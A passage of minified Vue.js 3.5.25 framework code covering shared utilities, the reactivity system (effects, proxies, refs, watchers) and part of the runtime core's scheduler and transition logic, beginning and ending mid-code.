n=>t[n]||(t[n]=e(n))},O=/-\w/g,P=T(e=>e.replace(O,e=>e.slice(1).toUpperCase())),j=/\B([A-Z])/g,R=T(e=>e.replace(j,"-$1").toLowerCase()),L=T(e=>e.charAt(0).toUpperCase()+e.slice(1)),D=T(e=>e?`on${L(e)}`:""),$=(e,t)=>!Object.is(e,t),M=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},I=(e,t,n,o=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:o,value:n})},H=e=>{const t=parseFloat(e);return isNaN(t)?e:t},B=e=>{const t=_(e)?Number(e):NaN;return isNaN(t)?e:t};let F;const N=()=>F||(F="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{});function U(e){if(m(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=_(o)?z(o):U(o);if(r)for(const e in r)t[e]=r[e]}return t}if(_(e)||w(e))return e}const V=/;(?![^(]*\))/g,W=/:([^]+)/,q=/\/\*[^]*?\*\//g;function z(e){const t={};return e.replace(q,"").split(V).forEach(e=>{if(e){const n=e.split(W);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function J(e){let t="";if(_(e))t=e;else if(m(e))for(let n=0;n<e.length;n++){const o=J(e[n]);o&&(t+=o+" ")}else if(w(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const K=r("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function G(e){return!!e||""===e}const X=e=>!(!e||!0!==e.__v_isRef),Y=e=>_(e)?e:null==e?"":m(e)||w(e)&&(e.toString===k||!y(e.toString))?X(e)?Y(e.value):JSON.stringify(e,Z,2):String(e),Z=(e,t)=>X(t)?Z(e,t.value):v(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n],o)=>(e[Q(t,o)+" =>"]=n,e),{})}:g(t)?{[`Set(${t.size})`]:[...t.values()].map(e=>Q(e))}:b(t)?Q(t):!w(t)||m(t)||S(t)?t:String(t),Q=(e,t="")=>{var n;return b(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};
/**
* @vue/reactivity v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
let ee,te;class ne{constructor(e=!1){this.detached=e,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=ee,!e&&ee&&(this.index=(ee.scopes||(ee.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=ee;try{return ee=this,e()}finally{ee=t}}}on(){1===++this._on&&(this.prevScope=ee,ee=this)}off(){this._on>0&&0===--this._on&&(ee=this.prevScope,this.prevScope=void 0)}stop(e){if(this._active){let t,n;for(this._active=!1,t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(this.effects.length=0,t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0}}}function oe(){return ee}function re(e,t=!1){ee&&ee.cleanups.push(e)}const se=new WeakSet;class ie{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,ee&&ee.active&&ee.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,se.has(this)&&(se.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||ue(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,ke(this),de(this);const e=te,t=_e;te=this,_e=!0;try{return this.fn()}finally{he(this),te=e,_e=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)ge(e);this.deps=this.depsTail=void 0,ke(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?se.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){me(this)&&this.run()}get dirty(){return me(this)}}let ae,le,ce=0;function ue(e,t=!1){if(e.flags|=8,t)return e.next=le,void(le=e);e.next=ae,ae=e}function pe(){ce++}function fe(){if(--ce>0)return;if(le){let e=le;for(le=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;ae;){let n=ae;for(ae=void 0;n;){const o=n.next;if(n.next=void 0,n.flags&=-9,1&n.flags)try{n.trigger()}catch(t){e||(e=t)}n=o}}if(e)throw e}function de(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function he(e){let t,n=e.depsTail,o=n;for(;o;){const e=o.prevDep;-1===o.version?(o===n&&(n=e),ge(o),ye(o)):t=o,o.dep.activeLink=o.prevActiveLink,o.prevActiveLink=void 0,o=e}e.deps=t,e.depsTail=n}function me(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ve(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ve(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===Ee)return;if(e.globalVersion=Ee,!e.isSSR&&128&e.flags&&(!e.deps&&!e._dirty||!me(e)))return;e.flags|=2;const t=e.dep,n=te,o=_e;te=e,_e=!0;try{de(e);const n=e.fn(e._value);(0===t.version||$(n,e._value))&&(e.flags|=128,e._value=n,t.version++)}catch(r){throw t.version++,r}finally{te=n,_e=o,he(e),e.flags&=-3}}function ge(e,t=!1){const{dep:n,prevSub:o,nextSub:r}=e;if(o&&(o.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=o,e.nextSub=void 0),n.subs===e&&(n.subs=o,!o&&n.computed)){n.computed.flags&=-5;for(let e=n.computed.deps;e;e=e.nextDep)ge(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function ye(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let _e=!0;const be=[];function we(){be.push(_e),_e=!1}function xe(){const e=be.pop();_e=void 0===e||e}function ke(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=te;te=void 0;try{t()}finally{te=e}}}let Ee=0;class Se{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Ce{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(e){if(!te||!_e||te===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==te)t=this.activeLink=new Se(te,this),te.deps?(t.prevDep=te.depsTail,te.depsTail.nextDep=t,te.depsTail=t):te.deps=te.depsTail=t,Ae(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=te.depsTail,t.nextDep=void 0,te.depsTail.nextDep=t,te.depsTail=t,te.deps===t&&(te.deps=e)}return t}trigger(e){this.version++,Ee++,this.notify(e)}notify(e){pe();try{0;for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{fe()}}}function Ae(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)Ae(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Te=new WeakMap,Oe=Symbol(""),Pe=Symbol(""),je=Symbol("");function Re(e,t,n){if(_e&&te){let t=Te.get(e);t||Te.set(e,t=new Map);let o=t.get(n);o||(t.set(n,o=new Ce),o.map=t,o.key=n),o.track()}}function Le(e,t,n,o,r,s){const i=Te.get(e);if(!i)return void Ee++;const a=e=>{e&&e.trigger()};if(pe(),"clear"===t)i.forEach(a);else{const r=m(e),s=r&&C(n);if(r&&"length"===n){const e=Number(o);i.forEach((t,n)=>{("length"===n||n===je||!b(n)&&n>=e)&&a(t)})}else switch((void 0!==n||i.has(void 0))&&a(i.get(n)),s&&a(i.get(je)),t){case"add":r?s&&a(i.get("length")):(a(i.get(Oe)),v(e)&&a(i.get(Pe)));break;case"delete":r||(a(i.get(Oe)),v(e)&&a(i.get(Pe)));break;case"set":v(e)&&a(i.get(Oe))}}fe()}function De(e){const t=bt(e);return t===e?t:(Re(t,0,je),yt(e)?t:t.map(wt))}function $e(e){return Re(e=bt(e),0,je),e}function Me(e,t){return gt(e)?vt(e)?xt(wt(t)):xt(t):wt(t)}const Ie={__proto__:null,[Symbol.iterator](){return He(this,Symbol.iterator,e=>Me(this,e))},concat(...e){return De(this).concat(...e.map(e=>m(e)?De(e):e))},entries(){return He(this,"entries",e=>(e[1]=Me(this,e[1]),e))},every(e,t){return Fe(this,"every",e,t,void 0,arguments)},filter(e,t){return Fe(this,"filter",e,t,e=>e.map(e=>Me(this,e)),arguments)},find(e,t){return Fe(this,"find",e,t,e=>Me(this,e),arguments)},findIndex(e,t){return Fe(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Fe(this,"findLast",e,t,e=>Me(this,e),arguments)},findLastIndex(e,t){return Fe(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Fe(this,"forEach",e,t,void 0,arguments)},includes(...e){return Ue(this,"includes",e)},indexOf(...e){return Ue(this,"indexOf",e)},join(e){return De(this).join(e)},lastIndexOf(...e){return Ue(this,"lastIndexOf",e)},map(e,t){return Fe(this,"map",e,t,void 0,arguments)},pop(){return Ve(this,"pop")},push(...e){return Ve(this,"push",e)},reduce(e,...t){return Ne(this,"reduce",e,t)},reduceRight(e,...t){return Ne(this,"reduceRight",e,t)},shift(){return Ve(this,"shift")},some(e,t){return Fe(this,"some",e,t,void 0,arguments)},splice(...e){return Ve(this,"splice",e)},toReversed(){return De(this).toReversed()},toSorted(e){return De(this).toSorted(e)},toSpliced(...e){return De(this).toSpliced(...e)},unshift(...e){return Ve(this,"unshift",e)},values(){return He(this,"values",e=>Me(this,e))}};function He(e,t,n){const o=$e(e),r=o[t]();return o===e||yt(e)||(r._next=r.next,r.next=()=>{const e=r._next();return e.done||(e.value=n(e.value)),e}),r}const Be=Array.prototype;function Fe(e,t,n,o,r,s){const i=$e(e),a=i!==e&&!yt(e),l=i[t];if(l!==Be[t]){const t=l.apply(e,s);return a?wt(t):t}let c=n;i!==e&&(a?c=function(t,o){return n.call(this,Me(e,t),o,e)}:n.length>2&&(c=function(t,o){return n.call(this,t,o,e)}));const u=l.call(i,c,o);return a&&r?r(u):u}function Ne(e,t,n,o){const r=$e(e);let s=n;return r!==e&&(yt(e)?n.length>3&&(s=function(t,o,r){return n.call(this,t,o,r,e)}):s=function(t,o,r){return n.call(this,t,Me(e,o),r,e)}),r[t](s,...o)}function Ue(e,t,n){const o=bt(e);Re(o,0,je);const r=o[t](...n);return-1!==r&&!1!==r||!_t(n[0])?r:(n[0]=bt(n[0]),o[t](...n))}function Ve(e,t,n=[]){we(),pe();const o=bt(e)[t].apply(e,n);return fe(),xe(),o}const We=r("__proto__,__v_isRef,__isVue"),qe=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(b));function ze(e){b(e)||(e=String(e));const t=bt(this);return Re(t,0,e),t.hasOwnProperty(e)}class Je{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){if("__v_skip"===t)return e.__v_skip;const o=this._isReadonly,r=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return r;if("__v_raw"===t)return n===(o?r?ut:ct:r?lt:at).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const s=m(e);if(!o){let e;if(s&&(e=Ie[t]))return e;if("hasOwnProperty"===t)return ze}const i=Reflect.get(e,t,kt(e)?e:n);if(b(t)?qe.has(t):We(t))return i;if(o||Re(e,0,t),r)return i;if(kt(i)){const e=s&&C(t)?i:i.value;return o&&w(e)?ht(e):e}return w(i)?o?ht(i):ft(i):i}}class Ke extends Je{constructor(e=!1){super(!1,e)}set(e,t,n,o){let r=e[t];const s=m(e)&&C(t);if(!this._isShallow){const e=gt(r);if(yt(n)||gt(n)||(r=bt(r),n=bt(n)),!s&&kt(r)&&!kt(n))return e||(r.value=n),!0}const i=s?Number(t)<e.length:h(e,t),a=Reflect.set(e,t,n,kt(e)?e:o);return e===bt(o)&&(i?$(n,r)&&Le(e,"set",t,n):Le(e,"add",t,n)),a}deleteProperty(e,t){const n=h(e,t);e[t];const o=Reflect.deleteProperty(e,t);return o&&n&&Le(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return b(t)&&qe.has(t)||Re(e,0,t),n}ownKeys(e){return Re(e,0,m(e)?"length":Oe),Reflect.ownKeys(e)}}class Ge extends Je{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Xe=new Ke,Ye=new Ge,Ze=new Ke(!0),Qe=e=>e,et=e=>Reflect.getPrototypeOf(e);function tt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function nt(e,t){const n={get(n){const o=this.__v_raw,r=bt(o),s=bt(n);e||($(n,s)&&Re(r,0,n),Re(r,0,s));const{has:i}=et(r),a=t?Qe:e?xt:wt;return i.call(r,n)?a(o.get(n)):i.call(r,s)?a(o.get(s)):void(o!==r&&o.get(n))},get size(){const t=this.__v_raw;return!e&&Re(bt(t),0,Oe),t.size},has(t){const n=this.__v_raw,o=bt(n),r=bt(t);return e||($(t,r)&&Re(o,0,t),Re(o,0,r)),t===r?n.has(t):n.has(t)||n.has(r)},forEach(n,o){const r=this,s=r.__v_raw,i=bt(s),a=t?Qe:e?xt:wt;return!e&&Re(i,0,Oe),s.forEach((e,t)=>n.call(o,a(e),a(t),r))}};p(n,e?{add:tt("add"),set:tt("set"),delete:tt("delete"),clear:tt("clear")}:{add(e){t||yt(e)||gt(e)||(e=bt(e));const n=bt(this);return et(n).has.call(n,e)||(n.add(e),Le(n,"add",e,e)),this},set(e,n){t||yt(n)||gt(n)||(n=bt(n));const o=bt(this),{has:r,get:s}=et(o);let i=r.call(o,e);i||(e=bt(e),i=r.call(o,e));const a=s.call(o,e);return o.set(e,n),i?$(n,a)&&Le(o,"set",e,n):Le(o,"add",e,n),this},delete(e){const t=bt(this),{has:n,get:o}=et(t);let r=n.call(t,e);r||(e=bt(e),r=n.call(t,e)),o&&o.call(t,e);const s=t.delete(e);return r&&Le(t,"delete",e,void 0),s},clear(){const e=bt(this),t=0!==e.size,n=e.clear();return t&&Le(e,"clear",void 0,void 0),n}});return["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=function(e,t,n){return function(...o){const r=this.__v_raw,s=bt(r),i=v(s),a="entries"===e||e===Symbol.iterator&&i,l="keys"===e&&i,c=r[e](...o),u=n?Qe:t?xt:wt;return!t&&Re(s,0,l?Pe:Oe),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:a?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}(o,e,t)}),n}function ot(e,t){const n=nt(e,t);return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(h(n,o)&&o in t?n:t,o,r)}const rt={get:ot(!1,!1)},st={get:ot(!1,!0)},it={get:ot(!0,!1)},at=new WeakMap,lt=new WeakMap,ct=new WeakMap,ut=new WeakMap;function pt(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>E(e).slice(8,-1))(e))}function ft(e){return gt(e)?e:mt(e,!1,Xe,rt,at)}function dt(e){return mt(e,!1,Ze,st,lt)}function ht(e){return mt(e,!0,Ye,it,ct)}function mt(e,t,n,o,r){if(!w(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const s=pt(e);if(0===s)return e;const i=r.get(e);if(i)return i;const a=new Proxy(e,2===s?o:n);return r.set(e,a),a}function vt(e){return gt(e)?vt(e.__v_raw):!(!e||!e.__v_isReactive)}function gt(e){return!(!e||!e.__v_isReadonly)}function yt(e){return!(!e||!e.__v_isShallow)}function _t(e){return!!e&&!!e.__v_raw}function bt(e){const t=e&&e.__v_raw;return t?bt(t):e}const wt=e=>w(e)?ft(e):e,xt=e=>w(e)?ht(e):e;function kt(e){return!!e&&!0===e.__v_isRef}function Et(e){return Ct(e,!1)}function St(e){return Ct(e,!0)}function Ct(e,t){return kt(e)?e:new At(e,t)}class At{constructor(e,t){this.dep=new Ce,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:bt(e),this._value=t?e:wt(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||yt(e)||gt(e);e=n?e:bt(e),$(e,t)&&(this._rawValue=e,this._value=n?e:wt(e),this.dep.trigger())}}function Tt(e){return kt(e)?e.value:e}function Ot(e){return y(e)?e():Tt(e)}const Pt={get:(e,t,n)=>"__v_raw"===t?e:Tt(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return kt(r)&&!kt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function jt(e){return vt(e)?e:new Proxy(e,Pt)}class Rt{constructor(e){this.__v_isRef=!0,this._value=void 0;const t=this.dep=new Ce,{get:n,set:o}=e(t.track.bind(t),t.trigger.bind(t));this._get=n,this._set=o}get value(){return this._value=this._get()}set value(e){this._set(e)}}class Lt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0,this._raw=bt(e);let o=!0,r=e;if(!m(e)||!C(String(t)))do{o=!_t(r)||yt(r)}while(o&&(r=r.__v_raw));this._shallow=o}get value(){let e=this._object[this._key];return this._shallow&&(e=Tt(e)),this._value=void 0===e?this._defaultValue:e}set value(e){if(this._shallow&&kt(this._raw[this._key])){const t=this._object[this._key];if(kt(t))return void(t.value=e)}this._object[this._key]=e}get dep(){return function(e,t){const n=Te.get(e);return n&&n.get(t)}(this._raw,this._key)}}class Dt{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function $t(e,t,n){return kt(e)?e:y(e)?new Dt(e):w(e)&&arguments.length>1?function(e,t,n){return new Lt(e,t,n)}(e,t,n):Et(e)}class Mt{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new Ce(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ee-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags)&&te!==this)return ue(this,!0),!0}get value(){const e=this.dep.track();return ve(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const It={},Ht=new WeakMap;let Bt;function Ft(e,t,n=s){const{immediate:o,deep:r,once:i,scheduler:l,augmentJob:c,call:u}=n,p=e=>r?e:yt(e)||!1===r||0===r?Nt(e,1):Nt(e);let d,h,v,g,_=!1,b=!1;if(kt(e)?(h=()=>e.value,_=yt(e)):vt(e)?(h=()=>p(e),_=!0):m(e)?(b=!0,_=e.some(e=>vt(e)||yt(e)),h=()=>e.map(e=>kt(e)?e.value:vt(e)?p(e):y(e)?u?u(e,2):e():void 0)):h=y(e)?t?u?()=>u(e,2):e:()=>{if(v){we();try{v()}finally{xe()}}const t=Bt;Bt=d;try{return u?u(e,3,[g]):e(g)}finally{Bt=t}}:a,t&&r){const e=h,t=!0===r?1/0:r;h=()=>Nt(e(),t)}const w=oe(),x=()=>{d.stop(),w&&w.active&&f(w.effects,d)};if(i&&t){const e=t;t=(...t)=>{e(...t),x()}}let k=b?new Array(e.length).fill(It):It;const E=e=>{if(1&d.flags&&(d.dirty||e))if(t){const e=d.run();if(r||_||(b?e.some((e,t)=>$(e,k[t])):$(e,k))){v&&v();const n=Bt;Bt=d;try{const n=[e,k===It?void 0:b&&k[0]===It?[]:k,g];k=e,u?u(t,3,n):t(...n)}finally{Bt=n}}}else d.run()};return c&&c(E),d=new ie(h),d.scheduler=l?()=>l(E,!1):E,g=e=>function(e,t=!1,n=Bt){if(n){let t=Ht.get(n);t||Ht.set(n,t=[]),t.push(e)}}(e,!1,d),v=d.onStop=()=>{const e=Ht.get(d);if(e){if(u)u(e,4);else for(const t of e)t();Ht.delete(d)}},t?o?E(!0):k=d.run():l?l(E.bind(null,!0),!0):d.run(),x.pause=d.pause.bind(d),x.resume=d.resume.bind(d),x.stop=x,x}function Nt(e,t=1/0,n){if(t<=0||!w(e)||e.__v_skip)return e;if(((n=n||new Map).get(e)||0)>=t)return e;if(n.set(e,t),t--,kt(e))Nt(e.value,t,n);else if(m(e))for(let o=0;o<e.length;o++)Nt(e[o],t,n);else if(g(e)||v(e))e.forEach(e=>{Nt(e,t,n)});else if(S(e)){for(const o in e)Nt(e[o],t,n);for(const o of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,o)&&Nt(e[o],t,n)}return e}
/**
* @vue/runtime-core v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Ut(e,t,n,o){try{return o?e(...o):e()}catch(r){Wt(r,t,n)}}function Vt(e,t,n,o){if(y(e)){const r=Ut(e,t,n,o);return r&&x(r)&&r.catch(e=>{Wt(e,t,n)}),r}if(m(e)){const r=[];for(let s=0;s<e.length;s++)r.push(Vt(e[s],t,n,o));return r}}function Wt(e,t,n,o=!0){t&&t.vnode;const{errorHandler:r,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||s;if(t){let o=t.parent;const s=t.proxy,i=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,s,i))return;o=o.parent}if(r)return we(),Ut(r,null,10,[e,s,i]),void xe()}!function(e,t,n,o=!0,r=!1){if(r)throw e}(e,0,0,o,i)}const qt=[];let zt=-1;const Jt=[];let Kt=null,Gt=0;const Xt=Promise.resolve();let Yt=null;function Zt(e){const t=Yt||Xt;return e?t.then(this?e.bind(this):e):t}function Qt(e){if(!(1&e.flags)){const t=rn(e),n=qt[qt.length-1];!n||!(2&e.flags)&&t>=rn(n)?qt.push(e):qt.splice(function(e){let t=zt+1,n=qt.length;for(;t<n;){const o=t+n>>>1,r=qt[o],s=rn(r);s<e||s===e&&2&r.flags?t=o+1:n=o}return t}(t),0,e),e.flags|=1,en()}}function en(){Yt||(Yt=Xt.then(sn))}function tn(e){m(e)?Jt.push(...e):Kt&&-1===e.id?Kt.splice(Gt+1,0,e):1&e.flags||(Jt.push(e),e.flags|=1),en()}function nn(e,t,n=zt+1){for(;n<qt.length;n++){const t=qt[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;qt.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function on(e){if(Jt.length){const e=[...new Set(Jt)].sort((e,t)=>rn(e)-rn(t));if(Jt.length=0,Kt)return void Kt.push(...e);for(Kt=e,Gt=0;Gt<Kt.length;Gt++){const e=Kt[Gt];4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}Kt=null,Gt=0}}const rn=e=>null==e.id?2&e.flags?-1:1/0:e.id;function sn(e){try{for(zt=0;zt<qt.length;zt++){const e=qt[zt];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),Ut(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;zt<qt.length;zt++){const e=qt[zt];e&&(e.flags&=-2)}zt=-1,qt.length=0,on(),Yt=null,(qt.length||Jt.length)&&sn()}}let an=null,ln=null;function cn(e){const t=an;return an=e,ln=e&&e.type.__scopeId||null,t}function un(e,t=an,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&qr(-1);const r=cn(t);let s;try{s=e(...n)}finally{cn(r),o._d&&qr(1)}return s};return o._n=!0,o._c=!0,o._d=!0,o}function pn(e,t){if(null===an)return e;const n=ks(an),o=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[e,i,a,l=s]=t[r];e&&(y(e)&&(e={mounted:e,updated:e}),e.deep&&Nt(i),o.push({dir:e,instance:n,value:i,oldValue:void 0,arg:a,modifiers:l}))}return e}function fn(e,t,n,o){const r=e.dirs,s=t&&t.dirs;for(let i=0;i<r.length;i++){const a=r[i];s&&(a.oldValue=s[i].value);let l=a.dir[o];l&&(we(),Vt(l,n,8,[e.el,a,e,t]),xe())}}const dn=Symbol("_vte"),hn=e=>e.__isTeleport,mn=Symbol("_leaveCb"),vn=Symbol("_enterCb");const gn=[Function,Array],yn={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:gn,onEnter:gn,onAfterEnter:gn,onEnterCancelled:gn,onBeforeLeave:gn,onLeave:gn,onAfterLeave:gn,onLeaveCancelled:gn,onBeforeAppear:gn,onAppear:gn,onAfterAppear:gn,onAppearCancelled:gn},_n=e=>{const t=e.subTree;return t.component?_n(t.component):t};function bn(e){let t=e[0];if(e.length>1)for(const n of e)if(n.type!==Hr){t=n;break}return t}const wn={name:"BaseTransition",props:yn,setup(e,{slots:t}){const n=ds(),o=function(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return no(()=>{e.isMounted=!0}),so(()=>{e.isUnmounting=!0}),e}();return()=>{const r=t.default&&An(t.default(),!0);if(!r||!r.length)return;const s=bn(r),i=bt(e),{mode:a}=i;if(o.isLeaving)return En(s);const l=Sn(s);if(!l)return En(s);let c=kn(l,i,o,n,e=>c=e);l.type!==Hr&&Cn(l,c);let u=n.subTree&&Sn(n.subTree);if(u&&u.type!==Hr&&!Xr(u,l)&&_n(n).type!==Hr){let e=kn(u,i,o,n);if(Cn(u,e),"out-in"===a&&l.type!==Hr)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,8&n.job.flags||n.update(),delete e.afterLeave,u=void 0},En(s);"in-out"===a&&l.type!==Hr?e.delayLeave=(e,t,n)=>{xn(o,u)[String(u.key)]=u,e[mn]=()=>{t(),e[mn]=void 0,delete c.delayedLeave,u=void 0},c.delayedLeave=()=>{n(),delete c.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return s}}};function xn(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function kn(e,t,n,o,r){const{appear:s,mode:i,persisted:a=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:u,onEnterCancelled:p,onBeforeLeave:f,onLeave:d,onAfterLeave:h,onLeaveCancelled:v,onBeforeAppear:g,onAppear:y,onAfterAppear:_,onAppearCancelled:b}=t,w=String(e.key),x=xn(n,e),k=(e,t)=>{e&&Vt(e,o,9,t)},E=(e,t)=>{const n=t[1];k(e,t),m(e)?e.every(e=>e.length<=1)&&n():e.length<=1&&n()},S={mode:i,persisted:a,beforeEnter(t){let o=l;if(!n.isMounted){if(!s)return;o=g||l}t[mn]&&t[mn](!0);const r=x[w];r&&Xr(e,r)&&r.el[mn]&&r.el[mn](),k(o,[t])},enter(e){let t=c,o=u,r=p;if(!n.isMounted){if(!s)return;t=y||c,o=_||u,r=b||p}let i=!1;const a=e[vn]=t=>{i||(i=!0,k(t?r:o,[e]),S.delayedLeave&&S.delayedLeave(),e[vn]=void 0)};t?E(t,[e,a]):a()},leave(t,o){const r=String(e.key);if(t[vn]&&t[vn](!0),n.isUnmounting)return o();k(f,[t]);let s=!1;const i=t[mn]=n=>{s||(s=!0,o(),k(n?v:h,[t]),t[mn]=void 0,x[r]===e&&delete x[r])};x[r]=e,d?E(d,[t,i]):i()},clone(e){const s=kn(e,t,n,o,r);return r&&r(s),s}};return S}function En(e){if(Wn(e))return(e=ts(e)).children=null,e}function Sn(e){if(!Wn(e))return hn(e.type)&&e.children?bn(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(16&t)return n[0];if(32&t&&y(n.default))return n.default()}}function Cn(e,t){6&e.shapeFlag&&e.component?(e.transition=t,Cn(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function An(e,t=!1,n){let o=[],r=0;for(let s=0;s<e.length;s++){let i=e[s];const a=null==n?i.key:String(n)+String(null!=i.key?i.key:s);i.type===Mr?(128&i.patchFlag&&r++,o=o.concat(An(i.children,t,a))):(t||i.type!==Hr)&&o.push(null!=a?ts(i,{key:a}):i)}if(r>1)for(let s=0;s<o.length;s++)o[s].patchFlag=-2;return o}function Tn(e,t){return y(e)?(()=>p({name:e.name},t,{setup:e}))():e}function On(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}const Pn=new WeakMap;function jn(e,t,n,o,r=!1){if(m(e))return void 